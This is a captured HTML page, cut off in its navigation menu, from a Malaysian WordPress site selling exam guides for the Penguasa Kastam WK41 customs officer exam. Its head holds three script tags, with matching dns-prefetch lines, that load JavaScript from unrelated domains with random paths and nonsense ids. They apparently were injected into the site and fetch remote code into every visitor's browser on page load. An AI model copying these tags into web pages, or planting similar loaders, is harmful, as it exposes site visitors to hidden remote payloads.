

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/
body_size: 10564
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Sistem Tempahan Panduan Peperiksaan Penguasa Kastam WK41 - Exam PTD</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Sistem Tempahan Panduan Peperiksaan Penguasa Kastam WK41 - Exam PTD" />
	<meta property="og:description" content="DAFTAR NAMA &amp; EMAIL ANDA Klik link di bawah dan daftar nama anda. Hebahan akan di buat terus ke email anda apabila jualan di buka. Email Address Nama Anda: Tempahan bakal di buka dalam masa terdekat sekiranya panggilan peperiksaan dilakukan oleh pihak SPA Malaysia. Pastikan anda daftar ke dalam sistem tempahan terlebih dahulu. hebahan jualan [&hellip;]" />
	<meta property="og:url" content="https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:modified_time" content="2021-04-25T23:40:45+00:00" />
	<meta property="og:image" content="https://www.examptd.info/wp-content/uploads/2018/02/Bidang-Kuasa-Penguasa-Kastam-WK41.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="425" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/#primaryimage","inLanguage":"en-US","url":"https://www.examptd.info/wp-content/uploads/2018/02/Bidang-Kuasa-Penguasa-Kastam-WK41.png","width":639,"height":425,"caption":"Bidang Kuasa Penguasa Kastam WK41"},{"@type":"WebPage","@id":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/#webpage","url":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/","name":"Daftar Sistem Tempahan Panduan Peperiksaan Penguasa Kastam WK41 - Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/#primaryimage"},"datePublished":"2018-03-20T04:42:16+00:00","dateModified":"2021-04-25T23:40:45+00:00","breadcrumb":{"@id":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/","url":"https://www.examptd.info/daftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41/","name":"Daftar Sistem Tempahan Panduan Peperiksaan Penguasa Kastam WK41"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='http://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/pages/9058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/P3s3vz-2m6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fdaftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fdaftar-sistem-tempahan-panduan-peperiksaan-penguasa-kastam-wk41%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="page-template-default page page-id-9058 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
